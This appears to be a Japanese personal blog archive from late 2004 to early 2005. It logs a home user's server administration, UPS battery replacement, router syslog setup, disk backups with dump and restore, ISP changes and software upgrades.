 Mac miniを縦置きするためのケースPlasticsmith mini Tower。価格は$39.95。どこかが出すと思った。:-)
Mac miniを縦置きするためのケースPlasticsmith mini Tower。価格は$39.95。どこかが出すと思った。:-)
2005年1月29日
●またパソコン関連ゴミ
 押入れを片付けてたら古いマザボが保存されているのを発見した。ECS K7VZAだ。Socket Aのマザボだ。
押入れを片付けてたら古いマザボが保存されているのを発見した。ECS K7VZAだ。Socket Aのマザボだ。
一時期はリーズナブルだったのでAMDを使用してた頃もあったなぁ。今はなるべくプロセサもチップセットもIntelを選んでしまう。いろいろ痛い目にあったからかな。
AMDのプロセサは手元にも残ってないし、もう使うこともないだろうから不燃ごみに出しちゃいます。
●Intel CPU
 Intelプロセサの空き箱たち。
Intelプロセサの空き箱たち。
この中でPentium2だけはもう使っていない。
Pentium4は1.6GHzでかなり古い。NZM氏のお古です。
今どきノートパソコンじゃないし、しかもホワイトボックスだなんて。でもやっぱカードを増設できたり交換できるのは魅力だな。でも一番の魅力は安いことだな。やっぱ。^^;;
2005年1月27日
●Flickr
Flickrこれ面白い。写真を置いておけるFree Space。いろんな写真をここに整理しておいて、ここからBlogに写真をエントリしたりもできる。画像にタグ(マウスでフォーカスすると説明が出たり)を入れたりもできる。デジカメの写真をWeb上に整理したい人には便利そうです。
Recent Photosを見ると楽しい。いろんな人の最近の写真が見れて、クリックするとその人のFlickrのページにジャンプできる。
2005年1月23日
●マザボ廃棄
これまで自宅サーバに使ってきたマザボ達。押入れに眠っていたけど、さすがにもう使うことはないので次回の不燃ゴミの日に廃棄処分予定です。(パーツだから、パソコンリサイクル法は関係ないんだよね??)
#誰か欲しい人いれば差し上げます。DIMM(PC100)も3枚ほど(容量不明^^;;)不用品があります。低消費電力なサーバ構築にもって来いですよ。(ほんとに?)
 Pentium2 266MHz + AOpen AX6L
Pentium2 266MHz + AOpen AX6L
結構長い間使ったように思う。
 Pentium2 350MHz(FSB 100MHz) Dual + TEKRAM P6B40D-A5
Pentium2 350MHz(FSB 100MHz) Dual + TEKRAM P6B40D-A5
CPUはなんと片方はSECC1、もう片方はSECC2と時代が異なる。つまりステッピングが異なるがまったく問題なくLinuxでSMP動作できていた。Dual構成のせいもあり、CPUファンがかなりうるさかったので、あまり長くは使わなかったです。
ちなみに現在はCeleron 1GHz(Socket370) + ASUS TUSL2-Cです。清音電源に清音CPUファン、HDD清音ケースで、かなり静かです。
2005年1月19日
●ThunderbirdでBlog一気読み
メーラをThunderbirdに換えてから、読んでるBlogを全部ThunderbirdのNews & Blogsに入れてRSSで巡回している。これは凄く便利。未読/既読も分かるし、定期的に新着を確認してくれるので、素早くBlogチェックできる。専用のRSSリーダもいいけど、メーラに統合されているというところがいい。
ただし、まだ不具合があるみたいで件名が文字化けする。とくに文字コードがUTFじゃないBlogだと酷く化ける。まぁ件名だけなんで概ね困らない。
2005年1月18日
●ルーターの速度
今使っているBuffaloのWBR-G54のスループットが気になったので調べてみた。
メーカーサイトによるとWAN-有線LAN間のスループットは以下の通りだった。
実効スループット値 27Mbps
PPPoE実効スループット値 21Mbps
FTTHだとかなり力不足だ。もし買い替えるなら以下を満たした物が欲しい。
・当然スループットが100Mbpsに近いもの。
・可能ならLAN側はギガビット対応のスイッチHUB搭載。
・SNMPサポート。
・syslog転送サポート。
・無線LAN(11b/g)搭載。
・LAN側からWAN側(グローバルアドレス)にアクセスした際にもポートフォワーディング設定にしたがってくれる。
一番最後の要望は、あまり満たしている機種はないようだ。マニュアルなど見てもあまり触れられていないので対応か否かを判断するのが難しい。
この機能は自宅でサーバを運用している場合は結構重宝します。LAN内のパソコンから自宅サーバ(グローバルアドレス)にアクセスした際にセッションが張れるようにするにはこの機能が必要。今使っているルータではできないので、各パソコンのhostsやNetInfoに自宅サーバのホスト設定(プライベートIP)を行わなくてはならない。ただしこの設定は、外で使う時にはキャンセルしなくてはならないので面倒。
2005年1月16日
●BB.excite申し込み
ということで、BB.Exciteの500円で光ファイバーにしてみた。メールもWebスペースも不要なので、このリーズナブルなコースが使える。
BB.Exciteも例によってキャンペーン中(今日まで)で、NTT工事費27,100円(税込28,455円)と、6月末までBB.excite接続料が無料になる。(こういうのって年中キャンペーンのような気がする。)
| Bフレッツ月額料金 | 4,300円 (税込4,515円) |
| 屋内配線利用料 | 200円 (税込210円) |
| 回線終端装置利用料 | 900円 (税込945円) |
| BB.excite | 500円 (税込525円) |
| 合計 | 5,900円 (税込6,195円) |
BB.exciteフォン(月額277円)は後で考えることにする。ナンバーディスプレイには標準で対応していて別途料金はかからない。VoIPアダプタはLAN内(ルータの後、要UPnP)に設置できるのが嬉しい。購入しても1万4千円くらいのようだ。
●Yahoo! BB 光 キャンセル申し入れ
その後YBBに、光BBユニットの代わりに既存Routerを接続可能か問い合わせを行った。結果はできないとのこと。(Web見てると、できるように誤解される表現がある。)
やはりある程度Router側でパケットフィルタリングできたりロギングできて欲しい。これが行えないのはやはり不安だ。
ということで申し込みキャンセルを行った。
GE-PON(Gigabit Ether Passive Optical Network)技術は魅力だけど、NTT東も始めたようなのですぐにNTT西にもくるだろう。
今選択するならBフレッツ+BB.Excite+IP電話かな。BB.Exciteの工事量無料キャンペーンは今日までじゃん。
冷静に考えると、Yahoo! BB 光は何もかも高い。専用Routerに、専用無線LANカード、IP電話ナンバーディスプレイサービスまで有料だ。ADSLは破格でのスタートだったが、FTTHはベースも高いが付加サービスまで高い。
2005年1月15日
●Macバックアップ
FireWire HDDにPowerBook G4を丸ごとバックアップ。38GBほどをバックアップするのに2時間程度かかった。ディスクユーティリティでバックアップしたFireWire HDDは、そこからも起動することができる。
2005年1月14日
●Yahoo! BB 光 申し込み
昨日の夜再びサービスエリアを調べたら、Readyになってた。うちの町は1丁目から6丁目まであるんだけど、朝は確か2丁目までがReadyでそれ以外はサービス開始してなかったんだけどなぁ。昨日は1ヶ月ぶりくらいにチェックしたのに偶然サービスが開始される瞬間を見たのだろうか。謎。
さっそく申し込んだ。
けど、その後いろいろ調べるとちょっと不安が。
光BBユニットという箱があるが、こいつにはIP電話のための機能と、すでにRouter機能が入っている。Routerとしての機能はあまり優れていなくてフィルタリングやロギングの機能はないようだ。既存のRouterが使えるかどうかは不明。また既存のRouterを使う場合、IP電話を使えるようにできるのかも分からない。
2005年1月13日
●Yahoo! BB 光
去年、Yahoo! BB 光の利用希望登録をした。たまに案内が来るたびにサービスエリアの確認をするんだけど、だいぶ近くまで来ていることが分かる。でも自分の町内にいつ到達するのかは未定のようだ。
今使っているCATVインターネット(下り26Mbps/上り1.5Mbps)でもほぼ満足してるけど、自宅にサーバを構えてるとやはり上りの帯域がちょっと不満。しかも実測では上下ともそんなに出ていないのでさらに不満。一時期はBフレッツに乗り換えようかとも思ったけど、Yahoo! BB 光が見えてきたので様子を見ているところ。電力系のFTTH(中部電力のcommuf@)にも早く来て欲しいんだけど、これはまったく予定がないようだ。
2004年12月28日
●Thunderbird 1.0にアップデート
Macに入れてるThunderbirdを1.0にアップデートした。1.0から日本語版があるので、それをインストール。
2004年12月27日
●Thunderbird 1.0リリース
Thunderbirdが1.0になって、日本語版もリリースだ。落とそうと思ったら、不具合が見つかってリリースを見合わせてるとのアナウンスが。28日13:00から落とせるようになるようだ。
2004年12月26日
●Routerのログをサーバに記録する
Routerに使っているBUFFALO WBR-G54のログはWebブラウザを使って管理画面から閲覧できるが、一度に表示される行数が限られているし検索などを行うこともできないので使い難い。そこでLinuxで動かしているサーバのsyslogdに転送するようにした。
詳しくは以下の通り。
OSはRedhat9。
routerの設定
syslogを転送するホストのアドレスを管理画面から設定します。
リモートからのsyslogを許可する
/etc/sysconfig/syslogを編集します。'-r'を追記します。
SYSLOGD_OPTIONS="-r -m 0"
ログファイルを指定する
/etc/syslog.confを編集します。WBR-G54のファシリティはlocal1なので以下のように設定することで/var/log/routerにログを書き込んでくれます。一番上に記載した方が良いです。
local1.* /var/log/router
syslogdを再起動
/etc/init.d/syslog restart
ログをローテートするようにも設定するべし。
/etc/logrotate.d/syslogを編集する。
2004年12月25日
●WebDav
バンド(Delta)の練習曲や練習の録音を置く場所を、Windows 2000/XPやMac OSXで標準的にサポートされているWebDavに変更した。従来はCGIで行っていたが、フォルダを作成したりファイルをアップロード/ダウンロードする手続きは面倒だ。WebDavなら、ローカルディスクのようにアクセスできて、バンドメンバでファイル共有するにはとても便利だ。
2004年12月19日
●BT500の電池
あれから電池を1回入れ替えてるけど、また電池の警告が、、
つまり10日ほどで電池2セット使ったことになる。マウスの裏の電源スイッチは切ったことないけど、こんなもんだろうか。Logicool MX-900にしようかな。こいつはマウスのスタンドがチャージャーになってる。でも1万円弱もするぞ。
2004年12月14日
●DiCEの更新
DNSのサービスを行ってもらっていたminiDNSが3domainに変わったが、Dynamic DNS Client DiCEの設定を変えるのを忘れてた。が、いざ変更しようと思ったらDiCEが3domainに対応していなかった。ググって見るとさすがに3domain用のプラグインを作ってくれている人がいた。ありがたく使わせていただきます。_o_
今までIPアドレスの更新を単に毎週火曜日に行っていたが、今日のような停電で数時間IPアドレスを開放すると、次に取得した際にはIPアドレスが変わってしまうことが分かった。なのでDiCEの設定を変更してIPアドレスの更新を、「IPアドレス変化時」に設定。
また、何もなくても7日毎に更新を行うようにした。これは長期間更新を怠るとDNSサービスがアカウントをExpireしてしまうことがあるからだ。
●停電
今日は午前9時50分から2時間、予定されていた停電があった。サーバは無事にShutdownして自動的に復帰していた。
apcupsdのログを見ると停電は定刻通りに開始されたようだ。バッテリ残量5%もしくは3分でShutdownするようにしていたが、停電開始から54分稼働し続けることができた。停電からの復帰はずいぶん遅くて午後2時過ぎだ。これは電力復帰後、バッテリが90%に復帰するまで機器に電力を与えない設定にしていたため。
Tue Dec 14 14:06:08 JST 2004 apcupsd 3.10.15 (04 August 2004) redhat startup succeeded
Tue Dec 14 10:44:05 JST 2004 apcupsd shutdown succeeded
Tue Dec 14 10:44:05 JST 2004 apcupsd exiting, signal 15
Tue Dec 14 10:43:42 JST 2004 Running on UPS batteries.
Tue Dec 14 10:43:40 JST 2004 User logins prohibited
Tue Dec 14 10:43:40 JST 2004 Initiating system shutdown!
Tue Dec 14 10:43:40 JST 2004 Battery power exhausted.
Tue Dec 14 09:50:17 JST 2004 Running on UPS batteries.
Tue Dec 14 09:50:15 JST 2004 Power failure.
Dumb型のUPSと違ってSmart-UPSはギリギリまで稼働できて心強い。こんな長時間の停電は滅多にないけど。^^;;
2004年12月12日
●アンテナ接続
ヤフオクで購入した無線LANアンテナ到着。さっそくRouterに接続。BUFFALO WBR-G54はリアにアンテナのコネクタが出ているのでそこに差し込むだけでOK。
PowerMac G4のアンテナレベルは2/4から3/4にアップ。適当にアンテナを置いただけなので、レイアウトを変えればフルになるかもしれない。アンテナレベルが高い方がなんか安心。^^;;
2004年12月10日
●無線LANアンテナ
 リビングに置いてるMacの無線LAN(802.11g)の受信レベルが低くて(アンテナレベル2/4)、実際に転送速度も数Mbps程度しか出ない。重量鉄骨造(梁が太くて多い)の建物でMacが1階、アクセスポイントは2階というレイアウトのせいだと思う。
リビングに置いてるMacの無線LAN(802.11g)の受信レベルが低くて(アンテナレベル2/4)、実際に転送速度も数Mbps程度しか出ない。重量鉄骨造(梁が太くて多い)の建物でMacが1階、アクセスポイントは2階というレイアウトのせいだと思う。
改善するために、アクセスポイントBUFFALO WBR-G54に使える安価な外部アンテナがないかと探していたところ、ヤフオクで発見。利得は5.5dB。入札、即決。送料込みで2,180 円也。ちなみに純正の無指向性外部アンテナWLE-NDRは5,980円もする。性能(利得)も分からない。
この手のアンテナ、USでWar Drivingやってる連中がよく使ってるのを見たことがあります。こんなふうです。
2004年12月 9日
●Bluetake BT500
 結局買っちゃいました、Bluetake BT500。価格COMで最安値店のPC-SUCCESSにて購入。送料、税込みで7,308円也。高っ。
結局買っちゃいました、Bluetake BT500。価格COMで最安値店のPC-SUCCESSにて購入。送料、税込みで7,308円也。高っ。
写真の通り、Apple純正のマウスより小さいです。MSやLogiCoolのBluetoothマウスはデカ過ぎなのでNGなのですが、BT500はちょっと小さすぎな感じです。作りやボタンのクリック感がちょっとチャチな感じです。巷ではバッテリ(単4x2本)の持ちが悪いとの噂も。
でもホイルは便利です。ホイルは必要です。ホイルがないと辛いです。ワイヤレスは便利です。ワイヤレスはスマートです。ワイヤレスは美しいです。^_^
2004年12月 7日
●サーバのバックアップ
 久々にサーバをバックアップ。
久々にサーバをバックアップ。
RAIDがうまく動作しなくなってから、サーバのバックアップを外付けのUSB HDD BUFFALO HD-160U2にコピーすることで行っている。定期的になんてのは面倒なんで、思い立ったときにやってる程度。自動で行うこともできるけど、USB HDDの電源を入れっぱなしにするのが嫌なんです。(いちおう電気代を気にしたりしてる。^^;;)
外付けのUSB HDDとは、RATOCのUSB2カードREX-PCIU3を介して接続している。サーバのOSはRedhat9 (2.4.20-20.9)で、特にドライバなど入れずにUSB2カードとUSB HDDが使用できている。USB2の転送速度は思いのほか早くて、内蔵と比べて遜色ない感じだ。数十GB程度のバックアップに、さほど大した時間はかからない。
バックアップは単に、USB HDDにシステムと同じようにパーティションを切って、dumpとrestoreをパイプしてデータをコピーしているだけです。スワップのパーティションも切ってあるので、いざというときは外付けケースからHDDを抜き出してサーバに接続すれば、バックアップしたときの状態で起動するってな具合。
#もしかしてgrubの設定が要るのかな。
サーバには/(root)とhomeの2つのパーティションしかないので、以下の手順でこれらをバックアップする。
ehci-hcdをロードする
# modprobe ehci-hcd
バックアップ先のフォーマット
# mkfs.ext3 /dev/sda1
# mkfs.ext3 /dev/sda3
rootパーティションのバックアップ
# mount /dev/sda1 /mnt
# cd /mnt
# /sbin/dump -0 -f - / | /sbin/restore rvf -
# cd /
# umount /mnt
homeパーティションのバックアップ
# mount /dev/sda3 /mnt
# cd /mnt
# /sbin/dump -0 -f - /home | /sbin/restore rvf -
# cd /
# umount /mnt
本当ならバックアップ元へのアクセスを禁止するためにRun Levelを下げたり、パーティションへの書き込み禁止を行うべきなんだろうけど、面倒なのでやってないです。^^;;
2004年12月 5日
●PerlMagicをインストール
 MTで画像をアップロードするとき、サムネイル作成のオプションが表示されなかった。赤で囲んだ部分です。mt-check.cgiから確認するとImageMagicが入っていないと表示される。
MTで画像をアップロードするとき、サムネイル作成のオプションが表示されなかった。赤で囲んだ部分です。mt-check.cgiから確認するとImageMagicが入っていないと表示される。
ImageMagicはちゃんとインストールしてあるんだけど、ググって調べてみたところ、PerlとのインタフェースであるPerlMagicをインストールする必要があるようです。
ImageMagicをRPMでインストールしたときにはPerlMagicはどうも入らないようなので、ソースを落としてきてインストールした。
$cd PerlMagick/
$perl Makefile.PL
$make
$make install
2004年12月 1日
●PowerBook G4
 メインに使うのはMacだ。12"はちょっと狭く感じることもあるがほとんど困らない。小さくて場所をとらないのがいい。
メインに使うのはMacだ。12"はちょっと狭く感じることもあるがほとんど困らない。小さくて場所をとらないのがいい。
ちょっと気に入らないのはホイル付きのマウスがApple純正では用意されていないところ。BluetakeのBluetoothマウスBT500買おうかなぁ。

●UPSバッテリ充電中
先日バッテリーを交換したAPC Smart-UPS SU1000Jはまだ充電が完了しない。UPSのテストモードでしばらくするとNGになってしまう。最初の頃よりNGになるまでの持続時間は延びてきてるので充電は進んでいるようだけど、フロート充電(トリクル充電)では時間が掛かりすぎるみたい。やっぱ一度充電器でフル充電にしてやらないと駄目かも。誰かシールドバッテリ用の充電器持ってないかなぁ。
2004年11月30日
●東芝face 37LZ150
 BroadBand Wathの記事によると東芝の液晶テレビface 37LZ150はなかなかすごいぞ。LANに接続されたハードディスクに(NAS)にHD画像を録画できるんだそうだ。これならHD放送に対応した高価なハードディスクビデオデッキを買わなくてもHD放送を録画できる。NASに限らずファイル共有されているパソコンに記録させることもできる。これならハードディスクの容量を気にしなくてもいいかも。
BroadBand Wathの記事によると東芝の液晶テレビface 37LZ150はなかなかすごいぞ。LANに接続されたハードディスクに(NAS)にHD画像を録画できるんだそうだ。これならHD放送に対応した高価なハードディスクビデオデッキを買わなくてもHD放送を録画できる。NASに限らずファイル共有されているパソコンに記録させることもできる。これならハードディスクの容量を気にしなくてもいいかも。
でも裏番組は撮れないんだろうな。
2004年11月26日
●UPSのバッテリ
APC
Smart-UPS用に秋月電子から買ったバッテリをUPS本体で充電しているが、二晩かけても完全には充電されないようだ。
テストモードにするとバッテリ警告が出てしまう。念のためにテスタでバッテリの裸電圧を確認してみたが12V強ある。
バッテリの不良ではなさそうだ。
次に、UPSの充電電圧を確認すると28V、つまりシリーズにつながれたバッテリ個々の充電電圧は14Vということになる。
充電電流は数百mAだった。つまりトリクル充電のようでこれではフル充電にはかなり時間がかかってしまう。このバッテリの仕様書によると通常の充電は14.4V-15V最大電流3.6Aで行いのがよいようだ。
Charging Methods at 25℃(77℉)
Cycle use:
Charging Voltage 14.4 to 15.0V
Maximum Charging Current:3.6A
Standby use :
Float Charging Voltage 13.50 to 13.80V
No current limit required
やっぱ充電器買わなきゃ駄目かなぁ。
●DNS設定変更
DNSに利用させてもらっているminiDNSから案内が届いた。サービスが変わるみたいで、ドメインもminiDNS.netから
3domain.hkに変わるというものだ。
そのためDNSに登録を12月6日までに変更するようにとのこと。
現在、独自ドメインを2つ運営していますが、これらのレジストラ(GKGとMuuMuuDomain)のDNSサーバ設定
(PrimaryとSecondaryの2つ)を変更した。
ちなみにこのBlogはZiveのサブドメインを借りて運営しています。
2004年11月24日
●Smart-UPS SU1000Jバッテリ交換

新しいバッテリを箱から出すと、なんとファストン端子のサイズが違う。新しい方のバッテリはファストン端子が小さい。
ファストン端子のサイズに2種類(幅6.35mm厚さ0.9mmと、幅4.75mm厚さ0.8mm)
あるのは諸元のpdfであらかじめ分かっていたが、秋月電子のWebカタログにはなんら記載もなく選択できなかったでスタンダードな方(大きいほう)が届くと勝手に思い込んでいた。
ファストン端子のサイズの違いは、実際にコネクタを差し込んで見た感じでは何とかなりそうだったのでよしとする。ただし、接触面積が小さくなるので大きな電流が流れると加熱する可能性があるので要注意。ちなみに60Aのフューズが入っているので、最大でその程度は流れることになります。
さっそくバッテリを交換した。当然だけどまったくチャージされていないようで、いきなりバッテリ警告だった。(APC純正バッテリはチャージされた状態でデリバリされてくる。)仕方がないのでいったん古いバッテリに戻した。すると、これまで点いていたバッテリ交換の警告が消えた。セルフテストを行っても点灯しない。しばらくこのままで使用してみることに。
新しいバッテリはチャージしなくてはならないので、現在使っていないもう1基のSU1000Jでチャージすることにした。現在チャージ中。
2004年11月22日
●今度はSmart-UPS SU1000Jバッテリ寿命、、、
 以前500VAのUPS、APC Smart-UPS SU500Jのバッテリ交換を行ったが、
今度は1000VAのSmart-UPS SU1000Jがバッテリ警告を出してきた。このUPSはデスクトップPC
(Windows XP, Pentium4 1.6GHz)用に使っている。普段はS3でサスペンドしておくためにUPSに接続している。(容量はちょっと大きすぎますが、、
)このUPSは、1998年のデリバリだから寿命でも仕方がないけど、なんか立て続けにバッテリの寿命がくるなぁ。
以前500VAのUPS、APC Smart-UPS SU500Jのバッテリ交換を行ったが、
今度は1000VAのSmart-UPS SU1000Jがバッテリ警告を出してきた。このUPSはデスクトップPC
(Windows XP, Pentium4 1.6GHz)用に使っている。普段はS3でサスペンドしておくためにUPSに接続している。(容量はちょっと大きすぎますが、、
)このUPSは、1998年のデリバリだから寿命でも仕方がないけど、なんか立て続けにバッテリの寿命がくるなぁ。
今回はAPC純正ではなくて、以前調査した互換性のあるバッテリに交換することにした。秋月電子で販売しているWP12-12を発注。代引き決済しかできないようで、バッテリ代6,400円
(2個@3,200円)と送料+代引き手数料1,000円の合計7,400円(税込)也。SU1000J交換用バッテリキットRBC6Lの25,305円(税込)
と比べると1/3のコストと格安だが、バッテリの処分は自分で行わなければならない。
(ガススタとかで安価で処分してくれないなかぁ。)
実は、さらにもう1基あるSU1000Jはとっくにバッテリが駄目になっていて放置されている。
これは今のところ使うあてがないのでそのまま放置しておく。^^;;
2004年11月19日
●Windowsパソコンにもインストールした
ThunderbirdとFirefoxをPowerbookにインストールして気に入ってる。まずはNetscape7.1で少しばかり不自由していた不具合が直った点。FirefoxがRSSに対応している所。そこでWindows PCにもインストールした。
2004年11月17日
●電気食い
仕事で使っているパソコンを新調した。CPUはPentium4 3GHz (530)。恐ろしく発熱する。筐体が排熱で温かくなる。リテールファンがすごく五月蝿い。
消費電力も大きくてCPUに負荷を掛けると、21" CRT(150W)とパソコンを一緒に繋いでる350VAのUPSが過負荷でピーピー泣きます。仕方ないのでCRTをUPSから外した。
2004年11月15日
●mail2entry動いた
バーチャルホストで運用しているhttp://www.lunch-happy.netのmail2entry動かない??のを調べてたけど、単にXML-RPCインタフェースのURI設定の間違いだったみたい。
URIの指定をバーチャルホスト名で指定していたのを、オリジナルのホスト名にしたら動いた。CGIの動作権限のせいかも。(~hogehogeじゃないからうまくsuexecできなかったのかなぁ。)
2004年11月14日
●mail2entry動かない??
どうもMT3.X系ではmail2entryはどうやら動作しないらしい。post2blogを試させてもらおうかな。
2004年11月12日
●Thunderbird & Firefoxをインストール
 リビングで使ってるPowerBook G4のメールソフトをThunderbird0.9にした。これまでNetscape7.1を使ってきて大きな不満はなかったけど、たまにメールを取り込めなくなることがあるのが気になってた。(エラーも何もでないんだけど、取り込めない。)Netscapeを再起動すると直るんだけど、朝の忙しい時間なんかにこの状態になるといらつく。
リビングで使ってるPowerBook G4のメールソフトをThunderbird0.9にした。これまでNetscape7.1を使ってきて大きな不満はなかったけど、たまにメールを取り込めなくなることがあるのが気になってた。(エラーも何もでないんだけど、取り込めない。)Netscapeを再起動すると直るんだけど、朝の忙しい時間なんかにこの状態になるといらつく。
Thunderbird 0.9はまだ日本語化されていないけど、使い慣れたNetscapeと勝手が変わらないので何ら困ることはないです。
 ついでにWebブラウザもFirefox1.0に変更しました。これはちょっとハマった。OSXで標準ブラウザをThunderbirdにする方法が分からなかった。Netscapeの時はメールのリンクをクリックしてもきちんとNetscapeでWebを参照できたけど、Thunderbirdでは単に標準ブラウザが呼ばれるだけのようで、うちの環境ではSafariが立ち上がってしまう。どこに標準ブラウザを切り替える設定があるのか分からずかなりハマった。結局Safariの環境設定の中に見つけました。まさかSafariに中にあるとは思いつかなかった。^^;;
ついでにWebブラウザもFirefox1.0に変更しました。これはちょっとハマった。OSXで標準ブラウザをThunderbirdにする方法が分からなかった。Netscapeの時はメールのリンクをクリックしてもきちんとNetscapeでWebを参照できたけど、Thunderbirdでは単に標準ブラウザが呼ばれるだけのようで、うちの環境ではSafariが立ち上がってしまう。どこに標準ブラウザを切り替える設定があるのか分からずかなりハマった。結局Safariの環境設定の中に見つけました。まさかSafariに中にあるとは思いつかなかった。^^;;●TypePadリッチテキスト編集に対応
ことぶ記さんのBlogで知ったのですが、これは凄い!! MovableTypeにも是非欲しいです。Rich Text Editing and Spell Check Come to TypePad
2004年11月10日
●telnetアクセス制限
インターネットから自宅のサーバへのtelnetアクセスを禁止した。(宅内からは許可。)
今後はssh (slogin)を使うことに。
#今時のセキュリティ強化です。
2004年11月 9日
●LCDディスプレイが欲しい
以前、サーバ用の17"CRTをNZM氏より譲ってもらった16"LCDに交換したけど、デスクがすっきりしてLCDのスペースファクタの良さを実感した。やっぱり薄いディスプレイはいいです。先日、このとき交換したものと合わせて部屋の隅に転がってた17"CRTを3台処分したけど部屋が広くなった。やっぱりCRTは場所を食うな。電気も食うし。
サーバ以外にデスクトップがもう2台あって、1台の17"CRTを共有している。これもLCDに交換できれば最高なんだけど、UXGA(1600 x 1200)で使いたいから今まであまりリーズナブルなLCDが見当たらなかった。
でも最近は結構リーズナブルなUXGA対応のLCDが登場している。う〜ん、欲しいけどプライオリティはまだ下の方かな。
DELL UltraSharp(TM)2005FPW HAS
 今日発売になったばかり。20インチワイド表示で解像度は1,680×1,050ドット(WSXGA+)で、アスペクト比は16:10。ちょっと変則なサイズだけど十分な広さだ。価格は110,250円。
今日発売になったばかり。20インチワイド表示で解像度は1,680×1,050ドット(WSXGA+)で、アスペクト比は16:10。ちょっと変則なサイズだけど十分な広さだ。価格は110,250円。
 20インチUXGAだ。価格は99,750円。
20インチUXGAだ。価格は99,750円。
ちなみにNZM氏はこれを買って16"LCDのお古を廉価で譲ってくれた。さんきゅう。
2004年11月 6日
●USB2カード
iPod miniとの高速シンク用にBUFFALOのUSB2カードIFC-USB2P4を購入。1,480円也。
デスクトップPCってあんまりスマートな感じがしないんだけど、こういう時は安上がりで嬉しい。

カードをPCにインストール。久々にPCを開いてみると、なんとPCI空きスロットは最後の1つだった。セーフ。
PCを再起動するとカードはPnPで正しく認識され、ドライバは要求されることなく設定完了。チップはNEC製だった。ちなみにOSはWindows XP Professional SP2です。
2004年11月 3日
●Adaptec SerialATA RAID 1210SA
Adaptec SerialATA RAID 1210SAのディスクをLinuxからフォーマットできない原因を調査中。
Linux (Redhat9)のBootable CD-ROMから起動してExpertモードで1210SAのドライバを読み込んで起動させ、shellからfdiskして、mkfs.ext32を行うと最後の方のブロックで相変わらず以下のエラーが出る。
ext2fs_mkdir: Attempt to read block from filesystem resulted in short read while creating root dir
しかし、Windows XPで1210SAを使うと問題なくフォーマットでき使用できる。
昨日購入したシリアルATAカード + Linuxだとフォーマットできることを確認できた。
問題はAdaptecの1210SA Driver disk for RedHat Linux version 9.0 4GBのような気がして来た。
2004年11月 2日
●シリアルATAカード購入
玄人志向のシリアルATAカードSERIALATA1.5-PCIを購入。2,380円也。安っ!

ある時からAdaptec SerialATA RAID 1210SA + Maxtor SATA 160GB x 2という構成でLinuxからうまくフォーマットできなくなった。何が悪いのか分からないので、このシリアルATAカードでいろいろ試すために購入。
SERIALATA1.5-PCIはSil3112が搭載されていて、Linux (kernel 2.4.20以降)で使えるらしい。ちなみにSerialATA RAID 1210SAも同じチップらしいが、シールが張られているので本当かは不明。
2004年10月30日
●SNMPとMRTGをインストール
トラフィックやCPU占有率、Disk量の推移をモニタできるようにSNMPとMRTGをインストール、設定した。設定にあたってはこのページを参考にさせていただきました。
2004年10月23日
●APC Smart-UPSバッテリ調査
Smart-UPS SU500J (500VA)のバッテリ交換後、気になったので外したバッテリの素性を調べてみた。

Panasonic LC-V125P1というバッテリが使われているのが分かる。ググってみても国内での取り扱いは見あたらなかったが、北米のショップで$20前後で販売されているのを見かけた。
調べてみると、いくつか互換性のある他のメーカーのバッテリが見つかる。電圧12V、容量5Ah。
- 日本電池(GS) PX12050(SHR)
- 日本電池(GS) PXL12050
- ユアサ NPH5-12
- 日立 HF5-12(生産中止)
この中でPXL12050が秋月電子で1個2,500円で販売されています。2個で5,000円也。安っ!SU500JSU500J交換バッテリキットRBC20J13,755円(税込)と比べて断然安くあがります。
ついでにSmart-UPS SU1000J (1000VA)のバッテリも念のために外して確認してみた。

B.B. Battery社のBP12-12というバッテリが使われていた。ググってみても国内での取り扱いは見当たらなかったが、北米のサイトでは$20くらいで販売されているのを見かけた。
こちらも調べてみると、いくつか互換性のある他のメーカーのバッテリが見つかる。電圧12V、容量12Ah(20HR)です。
- KOBE HV12-12(HF12-12)
- ユアサ NPH12-12, RE11-12
- 日本電池(GS) PE12V12
- CSB GP12120, GP12110
- LONG WP12-12
WP12-12が秋月電子で1個3,200円で販売されています。2個で6,400円也。安っ!
SU1000J交換用バッテリキットRBC6L25,305円(税込)と比べて格段に安く上げられます。
APCの交換用バッテリキットを使わない場合、バッテリの廃棄処分をどうするかが問題ですね。^^;;
#純正品の価格差はバッテリ廃棄料か??
しかし、これだけSmart-UPSの互換バッテリを調べたサイトはないだろう。我ながら凄いぞ。
※なお、これらの情報を元に何らかの損害を被られても保証致しかねます。
2004年10月22日
●UPSバッテリ交換
頼んでおいたバッテリーが届いたので交換する。
 これが新品のバッテリ。
これが新品のバッテリ。
よく見ると分かりますが、2つのバッテリが直列に繋がっています。黄色いケーブルがカスケードケーブル。
 UPSのフロントを開いて、古いバッテリを引っ張り出して交換します。
UPSのフロントを開いて、古いバッテリを引っ張り出して交換します。
電源を落とさずに交換することできます。さすがSmart-UPS。
古いバッテリはAPCジャパンに送り返すと処分してもらえることになっています。(ただし送料は元払い。)
次にapcupsdに付属のapctestコマンドでEEPROM上のバッテリの日付BATTDATEを更新します。これで完了。
このUPSの状態はAPCUPSD UPS Network Monitorページから確認できます。
当たり前だけど、ちゃんとバッテリ交換のイベントが表示されていました。
Fri Oct 22 21:22:57 JST 2004 UPS battery must be replaced.
やっとこれで夜中にピーピー鳴らなくなる。^^;;
#9時間おきにセルフテストでアラートが鳴ってたんだ。
2004年10月21日
●MovableType 3.0 Stylesheet Guide
MT3のスタイルシートガイドのサイトを発見。
DreamWeaverでスタイルをいじる際のタグの参考にしよう。
2004年10月20日
●こっちも3.11に
らんちの日記もMT3.11にした。
MT3のフリーの条件は1Author + 3Blogsまで。これを守るためにサイトでMTを分けてる。(いいのかな、これで??)
Photo Gallery用のプラグインなどの設定をやり直した。ページのデザインはまた1からだな。
モブログ用のmail2entryがまだうまく動作しない。なんでだろう、、、。
●MovableType 3.11へ移行
つい先日MT2.661から3.01へ移行したばかりだけど、昨日3.11がリリースされたので移行してみた。
